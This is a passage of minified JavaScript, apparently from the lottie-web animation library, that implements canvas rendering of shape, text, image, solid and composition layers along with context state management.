r=assetLoader.getLumaCanvas(this.canvasContext.canvas);r.getContext("2d").drawImage(this.canvasContext.canvas,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.drawImage(r,0,0)}this.canvasContext.globalCompositeOperation=operationsMap[this.data.tt],this.canvasContext.drawImage(e,0,0),this.canvasContext.globalCompositeOperation="destination-over",this.canvasContext.drawImage(this.buffers[0],0,0),this.canvasContext.setTransform(this.currentTransform),this.canvasContext.globalCompositeOperation="source-over"}},renderFrame:function(e){if(!this.hidden&&!this.data.hd&&(this.data.td!==1||e)){this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.setBlendMode();var t=this.data.ty===0;this.prepareLayer(),this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity),this.renderInnerContent(),this.globalData.renderer.restore(t),this.exitLayer(),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(e,t){var r={data:e,type:e.ty,preTransforms:this.transformsManager.addTransformSequence(t),transforms:[],elements:[],closed:e.hd===!0},n={};if(e.ty==="fl"||e.ty==="st"?(n.c=PropertyFactory.getProp(this,e.c,1,255,this),n.c.k||(r.co="rgb("+bmFloor(n.c.v[0])+","+bmFloor(n.c.v[1])+","+bmFloor(n.c.v[2])+")")):e.ty!=="gf"&&e.ty!=="gs"||(n.s=PropertyFactory.getProp(this,e.s,1,null,this),n.e=PropertyFactory.getProp(this,e.e,1,null,this),n.h=PropertyFactory.getProp(this,e.h||{k:0},0,.01,this),n.a=PropertyFactory.getProp(this,e.a||{k:0},0,degToRads,this),n.g=new GradientProperty(this,e.g,this)),n.o=PropertyFactory.getProp(this,e.o,0,.01,this),e.ty==="st"||e.ty==="gs"){if(r.lc=lineCapEnum[e.lc||2],r.lj=lineJoinEnum[e.lj||2],e.lj==1&&(r.ml=e.ml),n.w=PropertyFactory.getProp(this,e.w,0,null,this),n.w.k||(r.wi=n.w.v),e.d){var i=new DashProperty(this,e.d,"canvas",this);n.d=i,n.d.k||(r.da=n.d.dashArray,r.do=n.d.dashoffset[0])}}else r.r=e.r===2?"evenodd":"nonzero";return this.stylesList.push(r),n.style=r,n},CVShapeElement.prototype.createGroupElement=function(){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(e){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,e.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,e,this)}}},CVShapeElement.prototype.createShapeElement=function(e){var t=new CVShapeData(this,e,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(e){var t,r=this.stylesList.length;for(t=0;t<r;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.push(e)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].closed=!0},CVShapeElement.prototype.searchShapes=function(e,t,r,n,i){var a,o,s,l,h,u,f=e.length-1,v=[],d=[],p=[].concat(i);for(a=f;a>=0;a-=1){if((l=this.searchProcessedElement(e[a]))?t[a]=r[l-1]:e[a]._shouldRender=n,e[a].ty==="fl"||e[a].ty==="st"||e[a].ty==="gf"||e[a].ty==="gs")l?t[a].style.closed=!1:t[a]=this.createStyleElement(e[a],p),v.push(t[a].style);else if(e[a].ty==="gr"){if(l)for(s=t[a].it.length,o=0;o<s;o+=1)t[a].prevViewData[o]=t[a].it[o];else t[a]=this.createGroupElement(e[a]);this.searchShapes(e[a].it,t[a].it,t[a].prevViewData,n,p)}else e[a].ty==="tr"?(l||(u=this.createTransformElement(e[a]),t[a]=u),p.push(t[a]),this.addTransformToStyleList(t[a])):e[a].ty==="sh"||e[a].ty==="rc"||e[a].ty==="el"||e[a].ty==="sr"?l||(t[a]=this.createShapeElement(e[a])):e[a].ty==="tm"||e[a].ty==="rd"||e[a].ty==="pb"||e[a].ty==="zz"||e[a].ty==="op"?(l?(h=t[a]).closed=!1:((h=ShapeModifiers.getModifier(e[a].ty)).init(this,e[a]),t[a]=h,this.shapeModifiers.push(h)),d.push(h)):e[a].ty==="rp"&&(l?(h=t[a]).closed=!0:(h=ShapeModifiers.getModifier(e[a].ty),t[a]=h,h.init(this,e,a,t),this.shapeModifiers.push(h),n=!1),d.push(h));this.addProcessedElement(e[a],a+1)}for(this.removeTransformFromStyleList(),this.closeStyles(v),f=d.length,a=0;a<f;a+=1)d[a].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(e,t){(e._opMdf||t.op._mdf||this._isFirstFrame)&&(t.opacity=e.opacity,t.opacity*=t.op.v,t._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var e,t,r,n,i,a,o,s,l,h=this.stylesList.length,u=this.globalData.renderer,f=this.globalData.canvasContext;for(e=0;e<h;e+=1)if(((s=(l=this.stylesList[e]).type)!=="st"&&s!=="gs"||l.wi!==0)&&l.data._shouldRender&&l.coOp!==0&&this.globalData.currentGlobalAlpha!==0){for(u.save(),a=l.elements,s==="st"||s==="gs"?(u.ctxStrokeStyle(s==="st"?l.co:l.grd),u.ctxLineWidth(l.wi),u.ctxLineCap(l.lc),u.ctxLineJoin(l.lj),u.ctxMiterLimit(l.ml||0)):u.ctxFillStyle(s==="fl"?l.co:l.grd),u.ctxOpacity(l.coOp),s!=="st"&&s!=="gs"&&f.beginPath(),u.ctxTransform(l.preTransforms.finalTransform.props),r=a.length,t=0;t<r;t+=1){for(s!=="st"&&s!=="gs"||(f.beginPath(),l.da&&(f.setLineDash(l.da),f.lineDashOffset=l.do)),i=(o=a[t].trNodes).length,n=0;n<i;n+=1)o[n].t==="m"?f.moveTo(o[n].p[0],o[n].p[1]):o[n].t==="c"?f.bezierCurveTo(o[n].pts[0],o[n].pts[1],o[n].pts[2],o[n].pts[3],o[n].pts[4],o[n].pts[5]):f.closePath();s!=="st"&&s!=="gs"||(u.ctxStroke(),l.da&&f.setLineDash(this.dashResetter))}s!=="st"&&s!=="gs"&&this.globalData.renderer.ctxFill(l.r),u.restore()}},CVShapeElement.prototype.renderShape=function(e,t,r,n){var i,a;for(a=e,i=t.length-1;i>=0;i-=1)t[i].ty==="tr"?(a=r[i].transform,this.renderShapeTransform(e,a)):t[i].ty==="sh"||t[i].ty==="el"||t[i].ty==="rc"||t[i].ty==="sr"?this.renderPath(t[i],r[i]):t[i].ty==="fl"?this.renderFill(t[i],r[i],a):t[i].ty==="st"?this.renderStroke(t[i],r[i],a):t[i].ty==="gf"||t[i].ty==="gs"?this.renderGradientFill(t[i],r[i],a):t[i].ty==="gr"?this.renderShape(a,t[i].it,r[i].it):t[i].ty;n&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(e,t){if(this._isFirstFrame||t._mdf||e.transforms._mdf){var r,n,i,a=e.trNodes,o=t.paths,s=o._length;a.length=0;var l=e.transforms.finalTransform;for(i=0;i<s;i+=1){var h=o.shapes[i];if(h&&h.v){for(n=h._length,r=1;r<n;r+=1)r===1&&a.push({t:"m",p:l.applyToPointArray(h.v[0][0],h.v[0][1],0)}),a.push({t:"c",pts:l.applyToTriplePoints(h.o[r-1],h.i[r],h.v[r])});n===1&&a.push({t:"m",p:l.applyToPointArray(h.v[0][0],h.v[0][1],0)}),h.c&&n&&(a.push({t:"c",pts:l.applyToTriplePoints(h.o[r-1],h.i[0],h.v[0])}),a.push({t:"z"}))}}e.trNodes=a}},CVShapeElement.prototype.renderPath=function(e,t){if(e.hd!==!0&&e._shouldRender){var r,n=t.styledShapes.length;for(r=0;r<n;r+=1)this.renderStyledShape(t.styledShapes[r],t.sh)}},CVShapeElement.prototype.renderFill=function(e,t,r){var n=t.style;(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity)},CVShapeElement.prototype.renderGradientFill=function(e,t,r){var n,i=t.style;if(!i.grd||t.g._mdf||t.s._mdf||t.e._mdf||e.t!==1&&(t.h._mdf||t.a._mdf)){var a,o=this.globalData.canvasContext,s=t.s.v,l=t.e.v;if(e.t===1)n=o.createLinearGradient(s[0],s[1],l[0],l[1]);else{var h=Math.sqrt(Math.pow(s[0]-l[0],2)+Math.pow(s[1]-l[1],2)),u=Math.atan2(l[1]-s[1],l[0]-s[0]),f=t.h.v;f>=1?f=.99:f<=-1&&(f=-.99);var v=h*f,d=Math.cos(u+t.a.v)*v+s[0],p=Math.sin(u+t.a.v)*v+s[1];n=o.createRadialGradient(d,p,0,s[0],s[1],h)}var m=e.g.p,c=t.g.c,g=1;for(a=0;a<m;a+=1)t.g._hasOpacity&&t.g._collapsable&&(g=t.g.o[2*a+1]),n.addColorStop(c[4*a]/100,"rgba("+c[4*a+1]+","+c[4*a+2]+","+c[4*a+3]+","+g+")");i.grd=n}i.coOp=t.o.v*r.opacity},CVShapeElement.prototype.renderStroke=function(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||this._isFirstFrame)&&(n.da=i.dashArray,n.do=i.dashoffset[0]),(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity),(t.w._mdf||this._isFirstFrame)&&(n.wi=t.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=!1;e.fc?(t=!0,this.values.fill=this.buildColor(e.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=t;var r=!1;e.sc&&(r=!0,this.values.stroke=this.buildColor(e.sc),this.values.sWidth=e.sw);var n,i,a,o,s,l,h,u,f,v,d,p,m=this.globalData.fontManager.getFontByName(e.f),c=e.l,g=this.mHelper;this.stroke=r,this.values.fValue=e.finalSize+"px "+this.globalData.fontManager.getFontByName(e.f).fFamily,i=e.finalText.length;var y=this.data.singleShape,b=.001*e.tr*e.finalSize,x=0,S=0,I=!0,A=0;for(n=0;n<i;n+=1){o=(a=this.globalData.fontManager.getCharData(e.finalText[n],m.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily))&&a.data||{},g.reset(),y&&c[n].n&&(x=-b,S+=e.yOffset,S+=I?1:0,I=!1),f=(h=o.shapes?o.shapes[0].it:[]).length,g.scale(e.finalSize/100,e.finalSize/100),y&&this.applyTextPropertiesToMatrix(e,g,c[n].line,x,S),d=createSizedArray(f-1);var w=0;for(u=0;u<f;u+=1)if(h[u].ty==="sh"){for(l=h[u].ks.k.i.length,v=h[u].ks.k,p=[],s=1;s<l;s+=1)s===1&&p.push(g.applyToX(v.v[0][0],v.v[0][1],0),g.applyToY(v.v[0][0],v.v[0][1],0)),p.push(g.applyToX(v.o[s-1][0],v.o[s-1][1],0),g.applyToY(v.o[s-1][0],v.o[s-1][1],0),g.applyToX(v.i[s][0],v.i[s][1],0),g.applyToY(v.i[s][0],v.i[s][1],0),g.applyToX(v.v[s][0],v.v[s][1],0),g.applyToY(v.v[s][0],v.v[s][1],0));p.push(g.applyToX(v.o[s-1][0],v.o[s-1][1],0),g.applyToY(v.o[s-1][0],v.o[s-1][1],0),g.applyToX(v.i[0][0],v.i[0][1],0),g.applyToY(v.i[0][0],v.i[0][1],0),g.applyToX(v.v[0][0],v.v[0][1],0),g.applyToY(v.v[0][0],v.v[0][1],0)),d[w]=p,w+=1}y&&(x+=c[n].l,x+=b),this.textSpans[A]?this.textSpans[A].elem=d:this.textSpans[A]={elem:d},A+=1}},CVTextElement.prototype.renderInnerContent=function(){var e,t,r,n,i,a;this.validateText(),this.canvasContext.font=this.values.fValue,this.globalData.renderer.ctxLineCap("butt"),this.globalData.renderer.ctxLineJoin("miter"),this.globalData.renderer.ctxMiterLimit(4),this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,s=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;t=l.length;var h,u,f=null,v=null,d=null,p=this.globalData.renderer;for(e=0;e<t;e+=1)if(!l[e].n){if((o=s[e])&&(p.save(),p.ctxTransform(o.p),p.ctxOpacity(o.o)),this.fill){for(o&&o.fc?f!==o.fc&&(p.ctxFillStyle(o.fc),f=o.fc):f!==this.values.fill&&(f=this.values.fill,p.ctxFillStyle(this.values.fill)),n=(h=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(u=h[r]).length,this.globalData.canvasContext.moveTo(u[0],u[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(u[i],u[i+1],u[i+2],u[i+3],u[i+4],u[i+5]);this.globalData.canvasContext.closePath(),p.ctxFill()}if(this.stroke){for(o&&o.sw?d!==o.sw&&(d=o.sw,p.ctxLineWidth(o.sw)):d!==this.values.sWidth&&(d=this.values.sWidth,p.ctxLineWidth(this.values.sWidth)),o&&o.sc?v!==o.sc&&(v=o.sc,p.ctxStrokeStyle(o.sc)):v!==this.values.stroke&&(v=this.values.stroke,p.ctxStrokeStyle(this.values.stroke)),n=(h=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(u=h[r]).length,this.globalData.canvasContext.moveTo(u[0],u[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(u[i],u[i+1],u[i+2],u[i+3],u[i+4],u[i+5]);this.globalData.canvasContext.closePath(),p.ctxStroke()}o&&this.globalData.renderer.restore()}},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var e=createTag("canvas");e.width=this.assetData.w,e.height=this.assetData.h;var t,r,n=e.getContext("2d"),i=this.img.width,a=this.img.height,o=i/a,s=this.assetData.w/this.assetData.h,l=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o>s&&l==="xMidYMid slice"||o<s&&l!=="xMidYMid slice"?t=(r=a)*s:r=(t=i)/s,n.drawImage(this.img,(i-t)/2,(a-r)/2,t,r,0,0,this.assetData.w,this.assetData.h),this.img=e}},CVImageElement.prototype.renderInnerContent=function(){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){this.globalData.renderer.ctxFillStyle(this.data.sc),this.globalData.renderer.ctxFillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseRenderer],CanvasRendererBase),CanvasRendererBase.prototype.createShape=function(e){return new CVShapeElement(e,this.globalData,this)},CanvasRendererBase.prototype.createText=function(e){return new CVTextElement(e,this.globalData,this)},CanvasRendererBase.prototype.createImage=function(e){return new CVImageElement(e,this.globalData,this)},CanvasRendererBase.prototype.createSolid=function(e){return new CVSolidElement(e,this.globalData,this)},CanvasRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRendererBase.prototype.ctxTransform=function(e){e[0]===1&&e[1]===0&&e[4]===0&&e[5]===1&&e[12]===0&&e[13]===0||this.canvasContext.transform(e[0],e[1],e[4],e[5],e[12],e[13])},CanvasRendererBase.prototype.ctxOpacity=function(e){this.canvasContext.globalAlpha*=e<0?0:e},CanvasRendererBase.prototype.ctxFillStyle=function(e){this.canvasContext.fillStyle=e},CanvasRendererBase.prototype.ctxStrokeStyle=function(e){this.canvasContext.strokeStyle=e},CanvasRendererBase.prototype.ctxLineWidth=function(e){this.canvasContext.lineWidth=e},CanvasRendererBase.prototype.ctxLineCap=function(e){this.canvasContext.lineCap=e},CanvasRendererBase.prototype.ctxLineJoin=function(e){this.canvasContext.lineJoin=e},CanvasRendererBase.prototype.ctxMiterLimit=function(e){this.canvasContext.miterLimit=e},CanvasRendererBase.prototype.ctxFill=function(e){this.canvasContext.fill(e)},CanvasRendererBase.prototype.ctxFillRect=function(e,t,r,n){this.canvasContext.fillRect(e,t,r,n)},CanvasRendererBase.prototype.ctxStroke=function(){this.canvasContext.stroke()},CanvasRendererBase.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRendererBase.prototype.save=function(){this.canvasContext.save()},CanvasRendererBase.prototype.restore=function(e){this.renderConfig.clearCanvas?(e&&(this.globalData.blendMode="source-over"),this.contextData.restore(e)):this.canvasContext.restore()},CanvasRendererBase.prototype.configAnimation=function(e){if(this.animationItem.wrapper){this.animationItem.container=createTag("canvas");var t=this.animationItem.container.style;t.width="100%",t.height="100%";var r="0px 0px 0px";t.transformOrigin=r,t.mozTransformOrigin=r,t.webkitTransformOrigin=r,t["-webkit-transform"]=r,t.contentVisibility=this.renderConfig.contentVisibility,this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)}else this.canvasContext=this.renderConfig.context;this.contextData.setContext(this.canvasContext),this.data=e,this.layers=e.layers,this.transformCanvas={w:e.w,h:e.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(e,document.body),this.globalData.canvasContext=this.canvasContext,this.globalData.renderer=this,this.globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(e.layers.length),this.updateContainerSize()},CanvasRendererBase.prototype.updateContainerSize=function(e,t){var r,n,i,a;if(this.reset(),e?(r=e,n=t,this.canvasContext.canvas.width=r,this.canvasContext.canvas.height=n):(this.animationItem.wrapper&&this.animationItem.container?(r=this.animationItem.wrapper.offsetWidth,n=this.animationItem.wrapper.offsetHeight):(r=this.canvasContext.canvas.width,n=this.canvasContext.canvas.height),this.canvasContext.canvas.width=r*this.renderConfig.dpr,this.canvasContext.canvas.height=n*this.renderConfig.dpr),this.renderConfig.preserveAspectRatio.indexOf("meet")!==-1||this.renderConfig.preserveAspectRatio.indexOf("slice")!==-1){var o=this.renderConfig.preserveAspectRatio.split(" "),s=o[1]||"meet",l=o[0]||"xMidYMid",h=l.substr(0,4),u=l.substr(4);i=r/n,(a=this.transformCanvas.w/this.transformCanvas.h)>i&&s==="meet"||a<i&&s==="slice"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=r/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx=h==="xMid"&&(a<i&&s==="meet"||a>i&&s==="slice")?(r-this.transformCanvas.w*(n/this.transformCanvas.h))/2*this.renderConfig.dpr:h==="xMax"&&(a<i&&s==="meet"||a>i&&s==="slice")?(r-this.transformCanvas.w*(n/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty=u==="YMid"&&(a>i&&s==="meet"||a<i&&s==="slice")?(n-this.transformCanvas.h*(r/this.transformCanvas.w))/2*this.renderConfig.dpr:u==="YMax"&&(a>i&&s==="meet"||a<i&&s==="slice")?(n-this.transformCanvas.h*(r/this.transformCanvas.w))*this.renderConfig.dpr:0}else this.renderConfig.preserveAspectRatio==="none"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr,this.transformCanvas.tx=0,this.transformCanvas.ty=0);this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRendererBase.prototype.destroy=function(){var e;for(this.renderConfig.clearCanvas&&this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),e=(this.layers?this.layers.length:0)-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRendererBase.prototype.renderFrame=function(e,t){if((this.renderedFrame!==e||this.renderConfig.clearCanvas!==!0||t)&&!this.destroyed&&e!==-1){var r;this.renderedFrame=e,this.globalData.frameNum=e-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||t,this.globalData.projectInterface.currentFrame=e;var n=this.layers.length;for(this.completeLayers||this.checkLayers(e),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].prepareFrame(e-this.layers[r].st);if(this.globalData._mdf){for(this.renderConfig.clearCanvas===!0?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].renderFrame();this.renderConfig.clearCanvas!==!0&&this.restore()}}},CanvasRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&this.layers[e].ty!==99){var r=this.createItem(this.layers[e],this,this.globalData);t[e]=r,r.initExpressions()}},CanvasRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRendererBase.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRendererBase.prototype.show=function(){this.animationItem.container.style.display="block"},CVContextData.prototype.duplicate=function(){var e=2*this._length,t=0;for(t=this._length;t<e;t+=1)this.stack[t]=new CanvasContext;this._length=e},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.stack[this.cArrPos].opacity=1},CVContextData.prototype.restore=function(e){this.cArrPos-=1;var t,r=this.stack[this.cArrPos],n=r.transform,i=this.cTr.props;for(t=0;t<16;t+=1)i[t]=n[t];if(e){this.nativeContext.restore();var a=this.stack[this.cArrPos+1];this.appliedFillStyle=a.fillStyle,this.appliedStrokeStyle=a.strokeStyle,this.appliedLineWidth=a.lineWidth,this.appliedLineCap=a.lineCap,this.appliedLineJoin=a.lineJoin,this.appliedMiterLimit=a.miterLimit}this.nativeContext.setTransform(n[0],n[1],n[4],n[5],n[12],n[13]),(e||r.opacity!==-1&&this.currentOpacity!==r.opacity)&&(this.nativeContext.globalAlpha=r.opacity,this.currentOpacity=r.opacity),this.currentFillStyle=r.fillStyle,this.currentStrokeStyle=r.strokeStyle,this.currentLineWidth=r.lineWidth,this.currentLineCap=r.lineCap,this.currentLineJoin=r.lineJoin,this.currentMiterLimit=r.miterLimit},CVContextData.prototype.save=function(e){e&&this.nativeContext.save();var t=this.cTr.props;this._length<=this.cArrPos&&this.duplicate();var r,n=this.stack[this.cArrPos];for(r=0;r<16;r+=1)n.transform[r]=t[r];this.cArrPos+=1;var i=this.stack[this.cArrPos];i.opacity=n.opacity,i.fillStyle=n.fillStyle,i.strokeStyle=n.strokeStyle,i.lineWidth=n.lineWidth,i.lineCap=n.lineCap,i.lineJoin=n.lineJoin,i.miterLimit=n.miterLimit},CVContextData.prototype.setOpacity=function(e){this.stack[this.cArrPos].opacity=e},CVContextData.prototype.setContext=function(e){this.nativeContext=e},CVContextData.prototype.fillStyle=function(e){this.stack[this.cArrPos].fillStyle!==e&&(this.currentFillStyle=e,this.stack[this.cArrPos].fillStyle=e)},CVContextData.prototype.strokeStyle=function(e){this.stack[this.cArrPos].strokeStyle!==e&&(this.currentStrokeStyle=e,this.stack[this.cArrPos].strokeStyle=e)},CVContextData.prototype.lineWidth=function(e){this.stack[this.cArrPos].lineWidth!==e&&(this.currentLineWidth=e,this.stack[this.cArrPos].lineWidth=e)},CVContextData.prototype.lineCap=function(e){this.stack[this.cArrPos].lineCap!==e&&(this.currentLineCap=e,this.stack[this.cArrPos].lineCap=e)},CVContextData.prototype.lineJoin=function(e){this.stack[this.cArrPos].lineJoin!==e&&(this.currentLineJoin=e,this.stack[this.cArrPos].lineJoin=e)},CVContextData.prototype.miterLimit=function(e){this.stack[this.cArrPos].miterLimit!==e&&(this.currentMiterLimit=e,this.stack[this.cArrPos].miterLimit=e)},CVContextData.prototype.transform=function(e){this.transformMat.cloneFromProps(e);var t=this.cTr;this.transformMat.multiply(t),t.cloneFromProps(this.transformMat.props);var r=t.props;this.nativeContext.setTransform(r[0],r[1],r[4],r[5],r[12],r[13])},CVContextData.prototype.opacity=function(e){var t=this.stack[this.cArrPos].opacity;t*=e<0?0:e,this.stack[this.cArrPos].opacity!==t&&(this.currentOpacity!==e&&(this.nativeContext.globalAlpha=e,this.currentOpacity=e),this.stack[this.cArrPos].opacity=t)},CVContextData.prototype.fill=function(e){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fill(e)},CVContextData.prototype.fillRect=function(e,t,r,n){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fillRect(e,t,r,n)},CVContextData.prototype.stroke=function(){this.appliedStrokeStyle!==this.currentStrokeStyle&&(this.appliedStrokeStyle=this.currentStrokeStyle,this.nativeContext.strokeStyle=this.appliedStrokeStyle),this.appliedLineWidth!==this.currentLineWidth&&(this.appliedLineWidth=this.currentLineWidth,this.nativeContext.lineWidth=this.appliedLineWidth),this.appliedLineCap!==this.currentLineCap&&(this.appliedLineCap=this.currentLineCap,this.nativeContext.lineCap=this.appliedLineCap),this.appliedLineJoin!==this.currentLineJoin&&(this.appliedLineJoin=this.currentLineJoin,this.nativeContext.lineJoin=this.appliedLineJoin),this.appliedMiterLimit!==this.currentMiterLimit&&(this.appliedMiterLimit=this.currentMiterLimit,this.nativeContext.miterLimit=this.appliedMiterLimit),this.nativeContext.stroke()},extendPrototype([CanvasRendererBase,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var e,t=this.canvasContext;for(t.beginPath(),t.moveTo(0,0),t.lineTo(this.data.w,0),t.lineTo(this.data.w,this.data.h),t.lineTo(0,this.data.h),t.lineTo(0,0),t.clip(),e=this.layers.length-1;e>=0;e-=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},CVCompElement.prototype.destroy=function(){var e;for(e=this.layers.length-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.layers=null,this.elements=null},CVCompElement.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)},extendPrototype([CanvasRendererBase],CanvasRenderer),CanvasRenderer.prototype.createComp=function(e){return new 